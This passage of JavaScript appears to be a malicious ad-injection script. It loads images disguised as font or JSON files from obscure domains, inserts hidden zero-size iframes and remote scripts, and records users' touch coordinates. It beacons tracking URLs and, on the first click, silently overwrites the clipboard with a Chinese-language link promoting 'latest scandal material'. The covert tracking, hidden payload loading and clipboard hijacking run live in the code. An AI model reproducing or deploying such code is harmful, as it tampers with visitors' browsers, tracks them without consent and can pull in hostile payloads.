                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173121","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38212&adsid=6041100&zoneid=173121&uid=16892&adtplid=1001&plantype=cpv","a_2":"https:\/\/BBJe.errwavrrer.live:9896\/c.php?s=[base64];c3e90335d104dd491a8e5b6d6db7462e;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/3.gif","a_4":"6041100","a_5":"38212","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();